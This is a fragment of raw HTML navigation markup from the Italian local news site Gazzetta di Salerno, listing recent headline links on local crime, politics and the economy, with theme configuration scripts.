                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/turismo-destagionalizzato-in-costiera-certifica-enit/"  rel="bookmark" class="td-image-wrap " title="Turismo destagionalizzato in Costiera, certifica Enit" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/5acd032f-d96c-ec87-16e6-a3de589f82a1-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/5acd032f-d96c-ec87-16e6-a3de589f82a1-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/5acd032f-d96c-ec87-16e6-a3de589f82a1-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Turismo destagionalizzato in Costiera, certifica Enit" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/turismo-destagionalizzato-in-costiera-certifica-enit/"  rel="bookmark" title="Turismo destagionalizzato in Costiera, certifica Enit">Turismo destagionalizzato in Costiera, certifica Enit</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/il-gran-gala-chiude-i-festeggiamenti-per-i-50-anni-dei-pistonieri-archibugieri-santa-maria-del-rovo/"  rel="bookmark" class="td-image-wrap " title="Il Gran Galà chiude i festeggiamenti per i 50 anni dei Pistonieri-Archibugieri Santa Maria del Rovo" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Pistonieri-Santa-Maria-del-Rovo_1-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Pistonieri-Santa-Maria-del-Rovo_1-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Pistonieri-Santa-Maria-del-Rovo_1-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Il Gran Galà chiude i festeggiamenti per i 50 anni dei Pistonieri-Archibugieri Santa Maria del Rovo" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/il-gran-gala-chiude-i-festeggiamenti-per-i-50-anni-dei-pistonieri-archibugieri-santa-maria-del-rovo/"  rel="bookmark" title="Il Gran Galà chiude i festeggiamenti per i 50 anni dei Pistonieri-Archibugieri Santa Maria del Rovo">Il Gran Galà chiude i festeggiamenti per i 50 anni dei&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/san-gregorio-magno-inaugurazione-campo-sportivo-ristrutturato/"  rel="bookmark" class="td-image-wrap " title="San Gregorio Magno, inaugurazione campo sportivo ristrutturato" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-11-at-12.50.31-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-11-at-12.50.31-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-11-at-12.50.31-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="San Gregorio Magno, inaugurazione campo sportivo ristrutturato" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/san-gregorio-magno-inaugurazione-campo-sportivo-ristrutturato/"  rel="bookmark" title="San Gregorio Magno, inaugurazione campo sportivo ristrutturato">San Gregorio Magno, inaugurazione campo sportivo ristrutturato</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/amalfi-corso-di-visual-merchandising-per-operatori-di-commercio-e-turismo/"  rel="bookmark" class="td-image-wrap " title="Amalfi, corso di visual merchandising per operatori di commercio e turismo" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Amalfi-tourist-board-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Amalfi-tourist-board-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Amalfi-tourist-board-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Amalfi, corso di visual merchandising per operatori di commercio e turismo" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/amalfi-corso-di-visual-merchandising-per-operatori-di-commercio-e-turismo/"  rel="bookmark" title="Amalfi, corso di visual merchandising per operatori di commercio e turismo">Amalfi, corso di visual merchandising per operatori di commercio e turismo</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_83" data-td_block_id="tdi_83"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_83" data-td_block_id="tdi_83"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159011"><a href="https://www.gazzettadisalerno.it/category/notizie-cronaca/">Cronaca</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_93 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_93" ><script>var block_tdi_93 = new tdBlock();
block_tdi_93.id = "tdi_93";
block_tdi_93.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"43","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_93","tdc_css_class":"tdi_93","tdc_css_class_style":"tdi_93_rand_style"}';
block_tdi_93.td_column_number = "3";
block_tdi_93.block_type = "td_block_mega_menu";
block_tdi_93.post_count = "4";
block_tdi_93.found_posts = "31713";
block_tdi_93.header_color = "";
block_tdi_93.ajax_pagination_infinite_stop = "";
block_tdi_93.max_num_pages = "7929";
tdBlocksArray.push(block_tdi_93);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_93" id="tdi_94" data-td_block_id="tdi_93" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/notizie-cronaca/">Tutto</a><a class="mega-menu-sub-cat-tdi_93"  id="tdi_95" data-td_block_id="tdi_93" data-td_filter_value="42812" href="https://www.gazzettadisalerno.it/category/notizie-cronaca/guerra-in-ucraina/">Guerra in Ucraina</a><a class="mega-menu-sub-cat-tdi_93"  id="tdi_96" data-td_block_id="tdi_93" data-td_filter_value="61" href="https://www.gazzettadisalerno.it/category/notizie-cronaca/intervista/">Interviste</a></div></div><div id=tdi_93 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/riaperta-al-traffico-ss-163-amalfitana-a-maiori/"  rel="bookmark" class="td-image-wrap " title="Riaperta al traffico SS 163 Amalfitana a Maiori" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-12-at-14.36.32-e1768228146910-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-12-at-14.36.32-e1768228146910-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-12-at-14.36.32-e1768228146910-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Riaperta al traffico SS 163 Amalfitana a Maiori" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/riaperta-al-traffico-ss-163-amalfitana-a-maiori/"  rel="bookmark" title="Riaperta al traffico SS 163 Amalfitana a Maiori">Riaperta al traffico SS 163 Amalfitana a Maiori</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/l-inner-day-celebrato-al-circolo-canottieri-irno-di-salerno-dal-club-inner-wheel-salerno-carf-insieme-a-sei-club-inner-wheel-del-territorio/"  rel="bookmark" class="td-image-wrap " title="L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal “Club Inner Wheel Salerno Carf” insieme a sei Club Inner Wheel del territorio.  " ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-presidenti-COPIA-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-presidenti-COPIA-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-presidenti-COPIA-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal “Club Inner Wheel Salerno Carf” insieme a sei Club Inner Wheel del territorio.  " /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/l-inner-day-celebrato-al-circolo-canottieri-irno-di-salerno-dal-club-inner-wheel-salerno-carf-insieme-a-sei-club-inner-wheel-del-territorio/"  rel="bookmark" title="L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal “Club Inner Wheel Salerno Carf” insieme a sei Club Inner Wheel del territorio.  ">L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/gdf-confisca-13-milioni-a-imprenditore-edile/"  rel="bookmark" class="td-image-wrap " title="GdF confisca 13 milioni a imprenditore edile" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/finanza-salerno-droga4-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/finanza-salerno-droga4-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/finanza-salerno-droga4-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="GdF confisca 13 milioni a imprenditore edile" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/gdf-confisca-13-milioni-a-imprenditore-edile/"  rel="bookmark" title="GdF confisca 13 milioni a imprenditore edile">GdF confisca 13 milioni a imprenditore edile</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/allerta-meteo-da-mezzanotte-alle-20/"  rel="bookmark" class="td-image-wrap " title="Allerta meteo da mezzanotte alle 20" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2020/11/maltempo-salerno-lungomare-mareggiata-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2020/11/maltempo-salerno-lungomare-mareggiata-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2020/11/maltempo-salerno-lungomare-mareggiata-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Allerta meteo da mezzanotte alle 20" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/allerta-meteo-da-mezzanotte-alle-20/"  rel="bookmark" title="Allerta meteo da mezzanotte alle 20">Allerta meteo da mezzanotte alle 20</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_93" data-td_block_id="tdi_93"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_93" data-td_block_id="tdi_93"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159013"><a href="https://www.gazzettadisalerno.it/category/politica-salerno/">Politica</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_97 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_97" ><script>var block_tdi_97 = new tdBlock();
block_tdi_97.id = "tdi_97";
block_tdi_97.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"19301","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_97","tdc_css_class":"tdi_97","tdc_css_class_style":"tdi_97_rand_style"}';
block_tdi_97.td_column_number = "3";
block_tdi_97.block_type = "td_block_mega_menu";
block_tdi_97.post_count = "5";
block_tdi_97.found_posts = "2019";
block_tdi_97.header_color = "";
block_tdi_97.ajax_pagination_infinite_stop = "";
block_tdi_97.max_num_pages = "404";
tdBlocksArray.push(block_tdi_97);
</script><div id=tdi_97 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/dimissioni-napoli-villani-m5s-brutta-pagina/"  rel="bookmark" class="td-image-wrap " title="Dimissioni Napoli, Villani (M5S): brutta pagina" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/01/virginia-villani-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2024/01/virginia-villani-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2024/01/virginia-villani-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Virginia Villani coordinatrice provinciale di Salerno MS" title="Dimissioni Napoli, Villani (M5S): brutta pagina" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/dimissioni-napoli-villani-m5s-brutta-pagina/"  rel="bookmark" title="Dimissioni Napoli, Villani (M5S): brutta pagina">Dimissioni Napoli, Villani (M5S): brutta pagina</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/caso-napoli-cantalamessa-lega-interrogazione-a-ministro-dellinterno/"  rel="bookmark" class="td-image-wrap " title="Caso Napoli, Cantalamessa (Lega): interrogazione a ministro dell&#8217;Interno" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Gianluca-Cantalamessa-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Gianluca-Cantalamessa-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Gianluca-Cantalamessa-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Caso Napoli, Cantalamessa (Lega): interrogazione a ministro dell&#8217;Interno" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/caso-napoli-cantalamessa-lega-interrogazione-a-ministro-dellinterno/"  rel="bookmark" title="Caso Napoli, Cantalamessa (Lega): interrogazione a ministro dell&#8217;Interno">Caso Napoli, Cantalamessa (Lega): interrogazione a ministro dell&#8217;Interno</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/dimissioni-napoli-durissimo-centrodestra-si-gioca-con-le-istituzioni/"  rel="bookmark" class="td-image-wrap " title="Dimissioni Napoli, durissimo centrodestra. si gioca con le istituzioni" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/delucanapoli-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/delucanapoli-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/delucanapoli-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Dimissioni Napoli, durissimo centrodestra. si gioca con le istituzioni" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/dimissioni-napoli-durissimo-centrodestra-si-gioca-con-le-istituzioni/"  rel="bookmark" title="Dimissioni Napoli, durissimo centrodestra. si gioca con le istituzioni">Dimissioni Napoli, durissimo centrodestra. si gioca con le istituzioni</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/si-dimette-napoli-primo-passo-per-il-ritorno-di-de-luca/"  rel="bookmark" class="td-image-wrap " title="Si dimette Napoli, primo passo per il ritorno di De Luca" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/delucanapoli-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/delucanapoli-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/delucanapoli-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Si dimette Napoli, primo passo per il ritorno di De Luca" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/si-dimette-napoli-primo-passo-per-il-ritorno-di-de-luca/"  rel="bookmark" title="Si dimette Napoli, primo passo per il ritorno di De Luca">Si dimette Napoli, primo passo per il ritorno di De Luca</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/porto-e-mare-cammarota-serve-tavolo-di-confronto/"  rel="bookmark" class="td-image-wrap " title="Porto e mare, Cammarota: serve tavolo di confronto" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2020/11/antoniocammarota-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2020/11/antoniocammarota-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2020/11/antoniocammarota-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Porto e mare, Cammarota: serve tavolo di confronto" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/porto-e-mare-cammarota-serve-tavolo-di-confronto/"  rel="bookmark" title="Porto e mare, Cammarota: serve tavolo di confronto">Porto e mare, Cammarota: serve tavolo di confronto</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_97" data-td_block_id="tdi_97"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_97" data-td_block_id="tdi_97"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159012"><a href="https://www.gazzettadisalerno.it/category/economia-salerno/">Economia</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_98 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_98" ><script>var block_tdi_98 = new tdBlock();
block_tdi_98.id = "tdi_98";
block_tdi_98.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"21","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_98","tdc_css_class":"tdi_98","tdc_css_class_style":"tdi_98_rand_style"}';
block_tdi_98.td_column_number = "3";
block_tdi_98.block_type = "td_block_mega_menu";
block_tdi_98.post_count = "4";
block_tdi_98.found_posts = "5780";
block_tdi_98.header_color = "";
block_tdi_98.ajax_pagination_infinite_stop = "";
block_tdi_98.max_num_pages = "1445";
tdBlocksArray.push(block_tdi_98);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_98" id="tdi_99" data-td_block_id="tdi_98" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/economia-salerno/">Tutto</a><a class="mega-menu-sub-cat-tdi_98"  id="tdi_100" data-td_block_id="tdi_98" data-td_filter_value="52399" href="https://www.gazzettadisalerno.it/category/economia-salerno/aziende-e-professionisti/">Aziende e Professionisti</a><a class="mega-menu-sub-cat-tdi_98"  id="tdi_101" data-td_block_id="tdi_98" data-td_filter_value="44995" href="https://www.gazzettadisalerno.it/category/economia-salerno/finanza-agevolata/">Finanza Agevolata</a><a class="mega-menu-sub-cat-tdi_98"  id="tdi_102" data-td_block_id="tdi_98" data-td_filter_value="28" href="https://www.gazzettadisalerno.it/category/economia-salerno/house24/">House24</a><a class="mega-menu-sub-cat-tdi_98"  id="tdi_103" data-td_block_id="tdi_98" data-td_filter_value="31515" href="https://www.gazzettadisalerno.it/category/economia-salerno/industria-4-0/">Industria 4.0</a><a class="mega-menu-sub-cat-tdi_98"  id="tdi_104" data-td_block_id="tdi_98" data-td_filter_value="37" href="https://www.gazzettadisalerno.it/category/economia-salerno/lavoro-salerno/">Lavoro</a><a class="mega-menu-sub-cat-tdi_98"  id="tdi_105" data-td_block_id="tdi_98" data-td_filter_value="56" href="https://www.gazzettadisalerno.it/category/economia-salerno/tecno/">Next</a></div></div><div id=tdi_98 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/janus-i-piccoli-comuni-italiani-scelgono-una-startup-made-in-napoli-per-la-transizione-energetica/"  rel="bookmark" class="td-image-wrap " title="Janus, i Piccoli Comuni italiani scelgono una startup made in Napoli per la transizione energetica" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/GENNARO-ARDOLINO-CEO-JANUS2-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/GENNARO-ARDOLINO-CEO-JANUS2-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/GENNARO-ARDOLINO-CEO-JANUS2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Janus, i Piccoli Comuni italiani scelgono una startup made in Napoli per la transizione energetica" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/janus-i-piccoli-comuni-italiani-scelgono-una-startup-made-in-napoli-per-la-transizione-energetica/"  rel="bookmark" title="Janus, i Piccoli Comuni italiani scelgono una startup made in Napoli per la transizione energetica">Janus, i Piccoli Comuni italiani scelgono una startup made in Napoli&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/prezzi-istat-riprende-inflazione-a-dicembre/"  rel="bookmark" class="td-image-wrap " title="Prezzi, Istat, riprende inflazione a dicembre" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2023/04/spesa-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2023/04/spesa-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2023/04/spesa-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Prezzi, Istat, riprende inflazione a dicembre" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/prezzi-istat-riprende-inflazione-a-dicembre/"  rel="bookmark" title="Prezzi, Istat, riprende inflazione a dicembre">Prezzi, Istat, riprende inflazione a dicembre</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/cammarota-distretti-del-commercio-anche-a-salerno/"  rel="bookmark" class="td-image-wrap " title="Cammarota: distretti del commercio anche a Salerno" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2018/03/556cae8e-252d-4cd3-810b-d7cd48964e8a-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2018/03/556cae8e-252d-4cd3-810b-d7cd48964e8a-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2018/03/556cae8e-252d-4cd3-810b-d7cd48964e8a-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Cammarota: distretti del commercio anche a Salerno" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/cammarota-distretti-del-commercio-anche-a-salerno/"  rel="bookmark" title="Cammarota: distretti del commercio anche a Salerno">Cammarota: distretti del commercio anche a Salerno</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/asl-salerno-oltre-600-posti-di-lavoro-a-rischio-la-denuncia-della-cisl-provinciale/"  rel="bookmark" class="td-image-wrap " title="Asl Salerno, oltre 600 posti di lavoro a rischio: la denuncia della Cisl provinciale" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/pietrocontemi-fisascatcislsalerno-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/pietrocontemi-fisascatcislsalerno-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/pietrocontemi-fisascatcislsalerno-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Asl Salerno, oltre 600 posti di lavoro a rischio: la denuncia della Cisl provinciale" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/asl-salerno-oltre-600-posti-di-lavoro-a-rischio-la-denuncia-della-cisl-provinciale/"  rel="bookmark" title="Asl Salerno, oltre 600 posti di lavoro a rischio: la denuncia della Cisl provinciale">Asl Salerno, oltre 600 posti di lavoro a rischio: la denuncia&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_98" data-td_block_id="tdi_98"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_98" data-td_block_id="tdi_98"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159015"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/">Cultura e Società</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_106 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_106" ><script>var block_tdi_106 = new tdBlock();
block_tdi_106.id = "tdi_106";
